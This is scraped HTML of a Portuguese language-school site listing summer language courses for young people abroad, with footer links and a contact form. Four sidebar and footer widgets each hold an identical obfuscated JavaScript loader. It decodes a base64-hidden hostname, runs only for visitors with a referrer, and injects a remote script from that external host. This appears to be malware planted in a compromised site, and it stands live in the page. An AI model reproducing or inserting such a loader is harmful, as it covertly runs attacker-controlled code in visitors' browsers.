					#rt-tpg-container-2781558420 .rt-post-grid .post-img,
					#rt-tpg-container-2781558420 .post-img img {border-radius:px;}</style><div class='rt-container-fluid rt-tpg-container tpg-shortcode-main-wrapper ' id='rt-tpg-container-2781558420'   data-layout='layout5' data-grid-style='even' data-desktop-col='2'  data-tab-col='2'  data-mobile-col='1' data-sc-id='1935'><div class="tpg-widget-heading-wrapper heading-style1 "><span class="tpg-widget-heading-line line-left"></span><h4 class="tpg-widget-heading">Curso para Jovens</h4><span class="tpg-widget-heading-line"></span></div><div data-title='Loading ...' class='rt-row rt-content-loader   layout5 tpg-even '><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1733"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1733" class="" href="https://ciling.pt/curso-de-verao-para-jovens-na-normandia-franca/">Curso de Verão para Jovens, na Normandia, França</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Favoravelmente localizado na zona campestre da Normandia, rodeado por 60 hectares de campo e vegetação, este colégio é considerado um lugar á parte! Gozando da melhor reputação e infra-estruturas...</div><div class='post-meta '><span class='read-more'><a data-id='1733' class='' href='https://ciling.pt/curso-de-verao-para-jovens-na-normandia-franca/'>Ler Mais</a></span></div></div></div> <a data-id='1733' class='' href='https://ciling.pt/curso-de-verao-para-jovens-na-normandia-franca/'><img decoding="async" width="4500" height="3000" src="https://ciling.pt/wp-content/uploads/2023/02/beautiful-famous-mont-saint-michel-at-sunset-normandy-france.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1755"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1755" class="" href="https://ciling.pt/curso-de-verao-para-jovens-na-florida-estados-unidos/">Curso de Verão para Jovens, na Florida, Estados Unidos</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização A experiente organização TLA – The Language Academy organiza o Curso de Verão na Florida na sua escola situada no centro de Fort Lauderdale, próximo do Boulevard Las Olas...</div><div class='post-meta '><span class='read-more'><a data-id='1755' class='' href='https://ciling.pt/curso-de-verao-para-jovens-na-florida-estados-unidos/'>Ler Mais</a></span></div></div></div> <a data-id='1755' class='' href='https://ciling.pt/curso-de-verao-para-jovens-na-florida-estados-unidos/'><img decoding="async" width="6000" height="2937" src="https://ciling.pt/wp-content/uploads/2023/02/clearwater-beach-with-beautiful-white-sand-in-florida-usa.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1714"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1714" class="" href="https://ciling.pt/curso-de-verao-para-jovens-na-cote-dazur-franca/">Curso de Verão para Jovens, na Côte d’Azur, França</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Para o Curso de Verão os alunos são distribuídos por dois grandes campus: Horticole e Leonard De Vinci, ambos localizados em agradáveis zonas residenciais de Antibes, com jardins e...</div><div class='post-meta '><span class='read-more'><a data-id='1714' class='' href='https://ciling.pt/curso-de-verao-para-jovens-na-cote-dazur-franca/'>Ler Mais</a></span></div></div></div> <a data-id='1714' class='' href='https://ciling.pt/curso-de-verao-para-jovens-na-cote-dazur-franca/'><img loading="lazy" decoding="async" width="5000" height="3333" src="https://ciling.pt/wp-content/uploads/2023/02/aerial-view-of-villefranchesurmer-on-sunset-france.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1699"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1699" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-valencia-espanha/">Curso de Verão para Jovens, em Valência, Espanha</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização O centro utilizado pela ENFOREX para este Curso de Verão – o&nbsp;Colégio Mayor Galileo Galilei&nbsp;– é uma prestigiada instituição superior localizada no bairro universitário, a poucos minutos da praia...</div><div class='post-meta '><span class='read-more'><a data-id='1699' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-valencia-espanha/'>Ler Mais</a></span></div></div></div> <a data-id='1699' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-valencia-espanha/'><img loading="lazy" decoding="async" width="2000" height="1335" src="https://ciling.pt/wp-content/uploads/2023/02/panoramic-cinema-city-sciences-valencia.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1891"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1891" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-upper-dicker-inglaterra/">Curso de Verão para Jovens, em Upper Dicker, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização No coração da zona rural de Sussex, este colégio oferece todas as condições para a realização de um curso internacional de verão para crianças e adolescentes. Dentro do campus...</div><div class='post-meta '><span class='read-more'><a data-id='1891' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-upper-dicker-inglaterra/'>Ler Mais</a></span></div></div></div> <a data-id='1891' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-upper-dicker-inglaterra/'><img loading="lazy" decoding="async" width="2000" height="1195" src="https://ciling.pt/wp-content/uploads/2023/02/view-of-the-london-eye-a-ferris-wheel-england.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="14702"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="14702" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-swieq-malta/">Curso de Verão para Jovens, em St. Julian&#8217;s, Malta</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização A ClubClass está localizada em Swieqi, conhecida por ser uma área residencial tranquila, a apenas 4 minutos a pé da vibrante vila costeira de St. Julian’s. A escola tem...</div><div class='post-meta '><span class='read-more'><a data-id='14702' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-swieq-malta/'>Ler Mais</a></span></div></div></div> <a data-id='14702' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-swieq-malta/'><img loading="lazy" decoding="async" width="2560" height="1748" src="https://ciling.pt/wp-content/uploads/2025/03/St-Peters-Pool-scaled.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1686"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1686" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-salamanca-espanha/">Curso de Verão para Jovens, em Salamanca, Espanha</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização O centro utilizado pela ENFOREX para este Curso de Verão – o&nbsp;Colégio Calasanz&nbsp;– é uma das escolas mais prestigiadas da cidade. Localizada no coração do centro histórico, este&nbsp;campus&nbsp;é um...</div><div class='post-meta '><span class='read-more'><a data-id='1686' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-salamanca-espanha/'>Ler Mais</a></span></div></div></div> <a data-id='1686' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-salamanca-espanha/'><img loading="lazy" decoding="async" width="2000" height="1284" src="https://ciling.pt/wp-content/uploads/2023/02/salamanca-spain-view-of-plaza-mayor-at-dusk.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="2912"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="2912" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-inglaterra-3/">Curso de Verão para Jovens, em Oxford, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Situado a 5 km do centro da histórica cidade de Oxford, o The Harcourt Hill campus da Oxford Brookes University oferece um ambiente seguro e tranquilo com elevados padrões...</div><div class='post-meta '><span class='read-more'><a data-id='2912' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-inglaterra-3/'>Ler Mais</a></span></div></div></div> <a data-id='2912' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-inglaterra-3/'><img loading="lazy" decoding="async" width="2560" height="1698" src="https://ciling.pt/wp-content/uploads/2023/02/8510599630_ed180bfc59_o-scaled.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1748"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1748" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-nova-iorque-estados-unidos-da-america/">Curso de Verão para Jovens, em Nova Iorque, Estados Unidos da América</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Este Curso Internacional de Verão tem lugar no Rose Hill campus da Universidade de Fordham, na zona norte de Bronx, a curta distância de Botanical Gardens e do Yankee...</div><div class='post-meta '><span class='read-more'><a data-id='1748' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-nova-iorque-estados-unidos-da-america/'>Ler Mais</a></span></div></div></div> <a data-id='1748' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-nova-iorque-estados-unidos-da-america/'><img loading="lazy" decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/02/the-statue-of-liberty-with-manhattan-city-skyline-background-landmarks-of-new-york-city-usa.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1789"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1789" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-estados-unidos/">Curso de Verão para Jovens, em Nova Iorque , Estados Unidos</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização É no campus do Wagner College, localizado em Staten Island, num seguro espaço verde com cerca de 40 hectares, que tem lugar este fantástico Curso Internacional de Verão que...</div><div class='post-meta '><span class='read-more'><a data-id='1789' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-estados-unidos/'>Ler Mais</a></span></div></div></div> <a data-id='1789' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-estados-unidos/'><img loading="lazy" decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/02/new-york-city.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="4992"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="4992" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-northampton/">Curso de Verão para Jovens, em Northampton, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Este Curso de Verão para Jovens Adultos é pensado para os alunos que se preparam para ser os líderes e empreendedores do futuro, ou iniciar os seus estudos académicos...</div><div class='post-meta '><span class='read-more'><a data-id='4992' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-northampton/'>Ler Mais</a></span></div></div></div> <a data-id='4992' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-northampton/'><img loading="lazy" decoding="async" width="2560" height="1707" src="https://ciling.pt/wp-content/uploads/2024/03/BedesSS_SussexUni_057-scaled.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="2855"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="2855" class="" href="https://ciling.pt/curso-de-verao-para-jovens-na-alemanha-munique/">Curso de Verão para Jovens, em Munique, Alemanha</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização O programa de Curso de Verão proposto pela GLS tem lugar nas instalações de um antigo Hotel, a sul de Munique junto a um dos vários lagos existentes nos...</div><div class='post-meta '><span class='read-more'><a data-id='2855' class='' href='https://ciling.pt/curso-de-verao-para-jovens-na-alemanha-munique/'>Ler Mais</a></span></div></div></div> <a data-id='2855' class='' href='https://ciling.pt/curso-de-verao-para-jovens-na-alemanha-munique/'><img loading="lazy" decoding="async" width="2560" height="1707" src="https://ciling.pt/wp-content/uploads/2023/02/munich-marienplatz-scaled.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1750"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1750" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-miami-estados-unidos-da-america/">Curso de Verão para Jovens, em Miami, Estados Unidos da América</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização O campus da Lynn University, a cerca de 4km do Oceano Atlântico, ocupa uma vasta área e é considerada uma das universidades mais seguras de todo o território Americano...</div><div class='post-meta '><span class='read-more'><a data-id='1750' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-miami-estados-unidos-da-america/'>Ler Mais</a></span></div></div></div> <a data-id='1750' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-miami-estados-unidos-da-america/'><img loading="lazy" decoding="async" width="2560" height="1705" src="https://ciling.pt/wp-content/uploads/2023/02/bela-foto-de-predios-da-cidade-com-muitos-barcos-no-mar-scaled.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1801"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1801" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-miami-estados-unidos/">Curso de Verão para Jovens, em Miami, Estados Unidos</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização O campus da St. Thomas University, situa-se em Miami Gardens, uma zona residencial, muito tranquila e segura, a cerca de 30 minutos do centro de Miami. Aqui procura-se reunir...</div><div class='post-meta '><span class='read-more'><a data-id='1801' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-miami-estados-unidos/'>Ler Mais</a></span></div></div></div> <a data-id='1801' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-miami-estados-unidos/'><img loading="lazy" decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/02/bayside-marketplace-at-dusk-in-miami-florida.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1672"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1672" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-marbella-espanha/">Curso de Verão para Jovens, em Marbella, Espanha</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização O&nbsp;colégio da ENFOREX –&nbsp;Alborán Camp&nbsp;– está inserido num&nbsp;campus&nbsp;de 38.000 metros quadrados de zonas verdes e pinheiros que proporcionam uma atmosfera de tranquilidade a todos os estudantes. A apenas 8...</div><div class='post-meta '><span class='read-more'><a data-id='1672' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-marbella-espanha/'>Ler Mais</a></span></div></div></div> <a data-id='1672' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-marbella-espanha/'><img loading="lazy" decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/01/landscape-with-wooden-walkway-to-marbella-beach-spain-in-january.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1654"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1654" class="" href="https://ciling.pt/curso-de-verao-para-jovens-em-malaga-espanha/">Curso de Verão para Jovens, em Málaga, Espanha</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização O colégio utilizado pela ENFOREX para este Curso de Verão – o&nbsp;Colégio Miguel de Unamuno&nbsp;– é uma prestigiada instituição localizada numa das mais exclusivas aéreas residenciais de Málaga, a...</div><div class='post-meta '><span class='read-more'><a data-id='1654' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-malaga-espanha/'>Ler Mais</a></span></div></div></div> <a data-id='1654' class='' href='https://ciling.pt/curso-de-verao-para-jovens-em-malaga-espanha/'><img loading="lazy" decoding="async" width="2000" height="1063" src="https://ciling.pt/wp-content/uploads/2023/01/sunset-in-malaga-aerial-view.jpg" class="rt-img-responsive " alt="" /></a></div></div></div><div class='rt-pagination-wrap' data-total-pages='3' data-posts-per-page='16' data-type='pagination'  ><div class="rt-pagination" ><ul class="pagination-list"><li class="active"><span>1</span></li><li><a data-paged='2' href='https://ciling.pt/cursos-para-jovens/page/2/'>2</a></li><li><a data-paged='3' href='https://ciling.pt/cursos-para-jovens/page/3/'>3</a></li></ul></div></div></div>
	</div><!-- .entry-content -->

	</article><!-- #post-1936 -->

					</main><!-- #main -->
                </div>
            </div>

            <div class="col-md-4">
                
<aside id="secondary" class="widget-area">
	<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
            </div>
        </div>
    </div>
</div>

<footer id="colophon" class="site-footer">


		    <section class="footer-sec">
	        <div class="container">
	            <div class="row">
	                	                    <div class="col-md-4">
	                        <aside id="custom_html-10" class="widget_text widget widget_custom_html"><h3 class="widget-title">Os nossos serviços</h3><div class="textwidget custom-html-widget"><p><a href="http://ciling.pt/cursos-para-adultos/">Cursos para Adultos</a></p>
<p><a href="http://ciling.pt/cursos-para-jovens/">Cursos para Jovens</a></p>
<p><a href="http://ciling.pt/programas-de-grupo/">Cursos de Verão – Partidas de Grupo</a></p>
<p><a href="http://ciling.pt/programas-especiais/">Programas Especiais</a></p>
<p><a href="https://ciling.pt/visitas-de-estudo/">Visitas de Estudo</a></p>
<p><a href="https://ciling.pt/voluntariado-internacional/">Voluntariado Internacional</a></p>
<p>
	<a href="https://ciling.pt/condicoes-gerais-voucher-oferta/">Voucher Oferta CILING</a>
</p>
<br>
<a href="https://www.livroreclamacoes.pt/Inicio/"><img src="http://ciling.pt/wp-content/uploads/2023/02/i006570.png" width="150"></a></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	                	                    <div class="col-md-4">
	                        <aside id="custom_html-17" class="widget_text widget widget_custom_html"><h3 class="widget-title">Newsletter</h3><div class="textwidget custom-html-widget"><form method="post" action="https://ciling.pt/wp-admin/admin-ajax.php?action=tnp&amp;na=s" class="tnp-subscription" style="">
<input type="hidden" name="nlang" value="">

<div class="tnp-field tnp-field-email"><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="E-mail" required></div>

<div class="tnp-field tnp-field-firstname"><input class="tnp-name" type="text" name="nn" id="tnp-2" value="" placeholder="Nome"></div>

<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Assinar" style="">
</div>
</form></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<p>
	<a href="http://ciling.pt/wp-content/uploads/2024/09/Politica-de-Proteccao-de-Dados-Pessoais-contem-aviso-de-privacidade-CILING-site-_Fev.2023.pdf">Política de privacidade</a>
</p>
<p>
	<a href="http://ciling.pt/condicoes-gerais/">Condições Gerais</a>
</p>
<p>
	<a href="http://ciling.pt/wp-content/uploads/2025/01/Política-de-Sustentabilidade-Ciling.pdf">Política de Sustentabilidade</a>
</p>
</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	                	                    <div class="col-md-4">
	                        <aside id="custom_html-16" class="widget_text widget widget_custom_html"><h3 class="widget-title">Contactos</h3><div class="textwidget custom-html-widget"><p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/email.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">info@ciling.pt</p>
<p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/phone-call.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">213 103 544 [chamada para a rede fixa nacional]</p>
<p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/place.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">Av Guerra Junqueiro, 28 C | 1000-167 Lisboa-Portugal </p>
</div></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br> 
<p>
	© Ciling – Centro Internacional de Linguas. Todos os direitos reservados.
</p>
<a href="https://www.instagram.com/ciling_linguas/?" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2023/01/instagram-1-1.png" width="25"></a>
<a href="https://www.facebook.com/Ciling.linguas" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2023/01/facebook-1.png" width="23"></a>
<a href="https://www.linkedin.com/company/ciling-centro-internacional-de-línguas" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2024/03/linkedin.png" width="23"></a>
</div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	            </div>
	        </div>
	    </section>
	


		<div class="site-info">
		<p>
					<span><a target="_blank" rel="nofollow"
                       href="https://www.flawlessthemes.com/theme/job-stack-best-jobboard-wordpress-theme/">Job Stack</a> By Flawless Themes. Powered By WordPress</span>
                </p> 
		</div><!-- .site-info -->


	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="modal-window" id="modal-window-1" role="dialog" aria-modal="true"  aria-live="off"><div class="modal-window__wrapper"><div class="modal-window__content"><div class="modal-window__content-wrapper"><div class="modal-window__content-main"><p><div class='fluentform ff-default fluentform_wrapper_4 ffs_default_wrap'><form data-form_id="4" id="fluentform_4" class="frm-fluent-form fluent_form_4 ff-el-form-top ff_form_instance_4_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_4_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Formulário de Contacto</legend><input type='hidden' name='__fluent_form_embded_post_id' value='1936' /><input type="hidden" id="_fluentform_4_fluentformnonce" name="_fluentform_4_fluentformnonce" value="7111f221d7" /><input type="hidden" name="_wp_http_referer" value="/cursos-para-jovens/" /><div class='ff-el-group  ff-custom_html' tabindex='-1' data-name="custom_html-4_1" ><p><strong>Preencha o formulário </strong></p></div><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_names_first_name_' id='label_ff_4_names_first_name_' >Nome</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_4_names_first_name_" class="ff-el-form-control" placeholder="Nome" aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_names_last_name_' id='label_ff_4_names_last_name_' >Apelido</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_4_names_last_name_" class="ff-el-form-control" placeholder="Apelido" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_email' id='label_ff_4_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_4_email" class="ff-el-form-control" placeholder="E-mail" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_numeric-field' id='label_ff_4_numeric-field' aria-label="Telemóvel">Telemóvel</label></div><div class='ff-el-input--content'><input type="number" name="numeric-field" id="ff_4_numeric-field" class="ff-el-form-control" placeholder="Contacto Telefónico" data-name="numeric-field" inputmode="numeric" step="any"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_input_text' id='label_ff_4_input_text' aria-label="Assunto">Assunto</label></div><div class='ff-el-input--content'><input type="text" name="input_text" class="ff-el-form-control" placeholder="Assunto" data-name="input_text" id="ff_4_input_text"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_description' id='label_ff_4_description' aria-label="Como podemos ajudar?">Como podemos ajudar?</label></div><div class='ff-el-input--content'><textarea aria-required="false" aria-labelledby="label_ff_4_description" name="description" id="ff_4_description" class="ff-el-form-control" placeholder="Como podemos ajudar?" rows="3" cols="2" data-name="description" ></textarea></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_url' id='label_ff_4_url' aria-label="URL">URL</label></div><div class='ff-el-input--content'><input type="url" name="url" value="" class="ff-el-form-control hide-element" data-name="url" id="ff_4_url"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group ' ><div class='ff-el-input--content'><div data-fluent_id='4' name='g-recaptcha-response'><div
		data-sitekey='6Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O'
		id='fluentform-recaptcha-4-1'
		class='ff-el-recaptcha g-recaptcha'
		data-callback='fluentFormrecaptchaSuccessCallback'></div></div></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="Enviar">Enviar </button><style>form.fluent_form_4 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style></div></fieldset></form><div id='fluentform_4_errors' class='ff-errors-in-stack ff_form_instance_4_1 ff-form-loading_errors ff_form_instance_4_1_errors'></div></div>            <script type="text/javascript">
